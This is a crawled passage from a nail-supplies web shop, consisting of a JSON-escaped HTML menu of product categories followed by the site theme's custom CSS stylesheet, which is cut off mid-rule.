              rm-category-25\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/25-deep-design\"\n                                    >Deep Design<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-26\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-26\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/26-foils\"\n                                    >Foils<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-27\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-27\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/27-swarovski\"\n                                    >Swarovski<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-28\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-28\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/28-cristales\"\n                                    >Cristales<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-29\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-29\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/29-sliders-y-stickers\"\n                                    >Sliders y Stickers<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-30\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-30\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/30-decor\"\n                                    >Decor<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-61\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-61\n                                                                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/61-gel-paint\"\n                                    >Gel Paint<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-63\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-63\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.siberian-nails.com\/63-stamping\"\n                                    >Stamping<\/a>\n            <\/li>\n                            <\/ul>\n<\/div>\n","error":false,"hash":"7ad6536f738dc69c96fa777d3f99fc11"}

--- FILE ---
content_type: text/css
request_url: https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 5352
content:
.iqitfake{ display: none;} @charset "UTF-8"; /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1600px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000000; } a:hover:not(.nav-link):not(.btn) { color: #000000; } .pagination .page-list li:hover { border-color: #000000; } .pagination .page-list li.current { border-color: #000000; } .pagination .page-list li.current a { color: #000000; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.1764705882rem; padding-bottom: 1.1764705882rem; } #mobile-header .m-nav-btn { color: #777777; } #mobile-header .m-nav-btn:hover { color: #333333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 17px; } @media (max-width: 767px) { html { font-size: 15px; } } body { line-height: 1.4rem; } body { font-family: Montserrat, 'Open Sans', sans-serif; } #blockcart-content { background: #ffffff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default { background: #aa8c22; color: #ffffff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary:focus, .btn-secondary :active, .btn-secondary.disabled:hover, .btn-secondary.disabled:focus, .btn-secondary.disabled :active, .btn-secondary:disabled:hover, .btn-secondary:disabled:focus, .btn-secondary:disabled :active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus, .bootstrap-touchspin .group-span-filestyle .btn-touchspin :active, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus, .group-span-filestyle .bootstrap-touchspin .btn-touchspin :active, .group-span-filestyle .btn-default:hover, .group-span-filestyle .btn-default:focus, .group-span-filestyle .btn-default :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #dedede; color: #2e2e2e; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #aa8c22; color: #ffffff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #aa8c22; color: #ffffff; border: none 1px; } .btn-primary:hover, .btn-primary:focus, .btn-primary :active, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled :active, .btn-primary:disabled:hover, .btn-primary:disabled:focus, .btn-primary:disabled :active { background: #aa8c22; color: #ffffff; } .btn-primary:not(:disabled):not(.disabled):active { background: #aa8c22; color: #ffffff; } #wrapper .breadcrumb { padding-top: 0.5882352941rem; padding-bottom: 0.5882352941rem; margin-top: -0.8823529412rem; margin-bottom: 0.8823529412rem; font-size: 0.9411764706rem; font-style: normal; font-weight: normal; text-transform: none; color: #000000; } #wrapper .breadcrumb li:after { color: #000000; } #wrapper .breadcrumb a { color: #000000; } /*** Text fields ***/ .form-control { background-color: #ffffff; color: #777777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #ffffff; } .custom-select2:after { color: #777777; } .bootstrap-touchspin .btn-touchspin { background-color: #ffffff; color: #777777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777777; } .form-control::-webkit-input-placeholder { color: #777777; } .form-control::-moz-placeholder { color: #777777; } .form-control:-ms-input-placeholder { color: #777777; } .form-control:-moz-placeholder { color: #777777; } .form-control:focus { color: #777777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000000; } .custom-radio input[type=radio]:checked + span { background-color: #000000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #ffffff; color: #000000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #ffffff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, 0.05); } /*** Tooltips ***/ .tooltip-inner { background: #333!important; color: white!important; } .tooltip { --bs-tooltip-bg: #333333; --bs-tooltip-color: #ffffff; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #ffffff; border: none 1px; } .js-quickview-np-btn { background: #ffffff; } /*** Notifications ***/ .ns-box { background: #000000; color: #ffffff; border: none 1px; } .product-price { color: #aa8c22; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.8235294118rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #aa8c22; color: #ffffff; } .product-flags .new { background: #969696; color: #ffffff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000000; } .product-flags .out_of_stock { background: #a17738; color: #fff7f7; } .discount { background: #aa8c22; color: #ffffff; } .product-available { background: #67a675; color: #ffffff; } .product-unavailable { background: #a17738; color: #fff7f7; } .product-unavailable-allow-oosp { background: #17459e; color: #0dd138; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #iqitcompare-floating { background: #ffffff; border-top: none 1px #a53737; border-left: none 1px #a53737; border-right: none 1px #a53737; box-shadow: 0px 4px 19px 6px rgba(92, 81, 81, 0.16); } #iqitcompare-floating a { color: #242424; } #page-preloader { background: #ffffff; } #back-to-top { background: #aa8c22; color: #ffffff; display: none; } #back-to-top:hover { background: #aa8c22; color: #ffffff; } ::-webkit-scrollbar { -webkit-appearance: none; width: 7px; } ::-webkit-scrollbar-thumb { background: #aa8c22; } ::-webkit-scrollbar-track { background: #cccccc; } body { scrollbar-face-color: #aa8c22; scrollbar-track-color: #cccccc; } #header, #checkout-header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #777777; background: #f8f8f8; border-bottom: none 1px; padding-top: 0.2941176471rem; padding-bottom: 0.2941176471rem; font-size: 0.7647058824rem; } #header .header-nav a { color: #777777; } #header .header-nav a:hover { color: #333333; } #header .header-nav .social-links._topbar { font-size: 1.2941176471rem; } #header .header-nav .social-links._topbar a:not(:hover) { color: #c2986e !important; } .header-top { padding-top: 0.5882352941rem; padding-bottom: 0.5882352941rem; color: #777777; } .header-top a:not(.btn):not(.nav-link) { color: #777777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.1764705882rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000000; color: #000000; padding: 0.5294117647rem 0.5294117647rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #000000; } .header-top a.header-cart-btn:not(:hover) { color: #000000; } .stuck-header .header-top { padding-top: 0.2941176471rem; padding-bottom: 0.2941176471rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000000; } .cart-products-count-btn { background: #aa8c22; color: #ffffff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #ffffff; border-top: none 1px #e3e3e3; border-right: none 3px #38b82c; border-bottom: none 1px #e3e3e3; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.9411764706rem; max-width: 17.6470588235rem; color: #000000; padding-left: 0.8823529412rem; padding-right: 0.8823529412rem; border-left: none 1px #e3e3e3; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #000000; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.9411764706rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333333; } .cbp-horizontal .cbp-tab-title { font-size: 1.1176470588rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #ffffff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.1764705882rem; max-height: 1.1764705882rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 0.8235294118rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.5882352941rem; padding-right: 0.5882352941rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } /*** VERTICAL MENU ***/ .cbp-vertical-on-top #cbp-hrmenu1-ul { background: #ffffff; border: none 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #ffffff; border: none 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.0588235294rem; font-style: normal; font-weight: normal; text-transform: none; color: #ffffff; background: #000000; line-height: 2.9411764706rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #ffffff; background: #000000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.4705882353rem; padding-bottom: 0.4705882353rem; border-top: none 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.4117647059rem; max-height: 1.4117647059rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #ffffff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #ffffff; background: #000000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #ffffff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #ffffff; color: #777777 !important; } .cbp-hrmenu .cbp-links li a:before { display: none; } .cbp-hrmenu .cbp-links li a { padding-left: 0; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333333 !important; border-bottom: none 3px #c2bc29; font-size: 0.8235294118rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #ffffff; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #595050 !important; } #iqitmegamenu-mobile { background: #ffffff; } #iqitmegamenu-mobile li > ul.mobile-menu__submenu--accordion .mobile-menu__tab { min-height: 3.1764705882rem; } #iqitmegamenu-mobile li > ul.mobile-menu__submenu--accordion .mobile-menu__tab:not(:last-child) { border-bottom: none 1px; } #iqitmegamenu-mobile li > ul.mobile-menu__submenu--accordion .mobile-menu__arrow { padding-top: 0.9411764706rem; padding-bottom: 0.9411764706rem; } #iqitmegamenu-mobile li > ul.mobile-menu__submenu--accordion .mobile-menu__link { color: #595050 !important; padding-top: 0.9411764706rem; padding-bottom: 0.9411764706rem; font-size: 1.0588235294rem; font-style: normal; font-weight: normal; text-transform: none; } .col-mobile-menu-push #iqitmegamenu-mobile { border: none 1px; } .mobile-menu__submenu { background: #ffffff; } .mobile-menu__tab { border-bottom: none 1px; min-height: 3.6470588235rem; } .mobile-menu__link { color: #595050 !important; padding-top: 1.1764705882rem; padding-bottom: 1.1764705882rem; font-size: 1.2941176471rem; font-style: normal; font-weight: normal; text-transform: none; } .mobile-menu__arrow { padding-top: 1.1764705882rem; padding-bottom: 1.1764705882rem; color: #595050; font-size: 1.2941176471rem; } .mobile-menu__tab-icon { font-size: 1.2941176471rem; } .mobile-menu__tab-icon--img { max-height: 1.2941176471rem; } .mobile-menu__legend { font-size: 0.7058823529rem; font-style: normal; font-weight: normal; text-transform: none; color: #ffffff; background-color: #595050; } .mobile-menu__header-wrapper { color: #aa8c22; background-color: #ffffff; border-bottom: none 1px; } .mobile-menu__title { font-size: 1.2941176471rem; font-style: normal; font-weight: normal; text-transform: none; } .mobile-menu__column-title { font-size: 1.1764705882rem; font-style: normal; font-weight: normal; text-transform: none; color: #595050 !important; } .mobile-menu__column { font-size: 0.9411764706rem; font-style: normal; font-weight: normal; text-transform: none; color: #595050; margin-bottom: 2.3529411765rem; } .mobile-menu__column-categories:not(:last-child) { margin-bottom: 2.3529411765rem; } .mobile-menu__links-list-li { padding-top: 0.3529411765rem; padding-bottom: 0.3529411765rem; } .mobile-menu__close, .mobile-menu__back-btn { color: #aa8c22; } .mobile-menu__footer { border-top: none 1px; color: #aa8c22; background-color: #ffffff; display: none; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .swiper-button-next, .swiper-button-prev { background: #333333; color: #ffffff; } .swiper-pagination-bullet { background: #333333; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .swiper-container-wrapper { margin: 0rem; } .swiper-container-wrapper .products.swiper-container { padding: 0rem; } .swiper-container-wrapper .product-carousel { padding: 0rem; } .swiper-products-carousel.swiper-arrows-above .swiper-button { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature .thumbnail-container:hover .product-thumbnail-first { opacity: 0; } .product-miniature .thumbnail-container:hover picture:last-child .product-thumbnail-first { opacity: 1; } .product-miniature-grid .product-title { font-size: 0.9411764706rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 0.9411764706rem; font-style: normal; font-weight: normal; text-transform: none; } @media (hover: hover) { .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } } .product-miniature-grid .product-functional-buttons { display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: #ffffff !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .product-miniature .input-qty, .product-miniature .input-group-add-cart .bootstrap-touchspin { display: none !important; } .btn-product-list { padding: 0.4411764706rem 0.8823529412rem; background: #aa8c22; color: #ffffff; border: none 1px; } .btn-product-list:hover { background: #aa8c22; color: #ffffff; } .products-grid .product-miniature-default { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-miniature-default .product-description { -webkit-box-flex: auto; -ms-flex: auto; flex: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-add-cart { margin: auto auto 0 auto; } .product-carousel { height: 100%; } .products.swiper-container .swiper-slide { height: auto; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.5882352941rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.5882352941rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-rows: 1fr; grid-auto-rows: 0; display: grid; overflow-y: hidden; } .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(2, 1fr); } @media (min-width: 768px) { .layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(3, 1fr); } .layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper, .layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(2, 1fr); } } @media (min-width: 992px) { .layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(4, 1fr); } .layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper, .layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(3, 1fr); } } @media (min-width: 1200px) { .layout-full-width .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(5, 1fr); } .layout-left-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper, .layout-right-column .swiper-default-carousel:not(.swiper-initialized) .swiper-wrapper { grid-template-columns: repeat(4, 1fr); } } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.0588235294rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .swiper-button-arrow, #product .product-cover .expander > span, #product-modal .modal-body .swiper-button-arrow { color: #ffffff; background: #333333; } .images-container .swiper-button-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .swiper-button-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #ffffff; background: #333333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #product .product-cover .expander { display: none; } .product-variants > .product-variants-item { display: inline-block; margin-right: 1rem; vertical-align: top; } #main #main-product-wrapper { transition: opacity 0.3s ease; } #main.-combinations-loading { position: relative; } #main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } @media screen and (max-width: 768px) { .col-left-product-cover, .col-left-product-thumbs { flex: 0 0 100%; max-width: 100%; } .col-left-product-thumbs { order: 2; margin-top: 2rem; } } @media (max-width: 767px) { #main-product-wrapper .product-add-to-cart { background: #ffffff; box-shadow: 0px -4px 30px 0px rgba(0, 0, 0, 0.09); position: fixed; bottom: 0; z-index: 99; width: 100%; left: 0; padding-left: 1rem; padding-right: 1rem; } #product #iqitcompare-floating { z-index: 0; } } @media (max-width: 576px) { .product-add-to-cart .col-add-qty { -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } .product-add-to-cart .col-add-btn { -ms-flex: 1; flex: 1; } .product-add-to-cart .col-add-wishlist, .product-add-to-cart .col-add-compare { max-width: 40px; } .product-add-to-cart .col-add-wishlist .btn, .product-add-to-cart .col-add-compare .btn { padding-left: 0; padding-right: 0; } } @media (max-width: 400px) { .product-add-to-cart .add-to-cart { padding-left: 0rem; padding-right: 0rem; } } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 0.8823529412rem; padding-bottom: 0.8823529412rem; color: #000000; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #000000; font-size: 1.2941176471rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #000000; } #content-wrapper .section-title { color: #000000; font-size: 0.9411764706rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #000000; } .nav-tabs .nav-link { color: #000000; font-size: 0.9411764706rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000000; border-bottom: solid 3px #ca5058; } .iqit-accordion .title { font-style: normal; font-weight: normal; text-transform: none; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333333; font-size: 0.8235294118rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333333; } #left-column .block, #right-column .block { border: none 1px; } #footer, #checkout-footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group, #checkout-footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #000000; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover, #checkout-footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder, #checkout-footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777777; } #footer .social-links._footer, #checkout-footer .social-links._footer { font-size: 1.1176470588rem; } #footer .social-links._footer a:not(:hover), #checkout-footer .social-links._footer a:not(:hover) { color: #777777 !important; } #footer .block-title, #checkout-footer .block-title { color: #333333; font-size: 0.8235294118rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited, #checkout-footer .block-title a:link, #checkout-footer .block-title a:visited { color: #333333; } #footer-container-first { border-top: none 1px; padding-top: 0.8823529412rem; padding-bottom: 0.8823529412rem; background: #f8f8f8; color: #000000; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main, #checkout-footer { border-top: none 1px; padding-top: 1.7647058824rem; padding-bottom: 0.7647058824rem; color: #000000; } #footer-container-main a, #checkout-footer a { color: #000000; } #footer-container-main a:hover, #checkout-footer a:hover { color: #000000; } #footer-copyrights { border-top: none 1px; background: #ffffff; padding-top: 0.8823529412rem; padding-bottom: 0.8823529412rem; } .footer-style-inline .block-title { display: none !important; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-title span::after { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: ""; margin-left: 10px; } #footer .block-toggle > .block-content { display: none; } #footer .block-toggle._toggled > .block-content { display: block; } #footer .block-toggle._toggled .block-title span::after { content: ""; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333333; } #maintenance-page a, #maintenance-page a:link { color: #333333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000000; color: #ffffff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333333; color: #ffffff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333333; background: #e3e3e3; color: #333333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333333; } .maintenance-page-newsletter 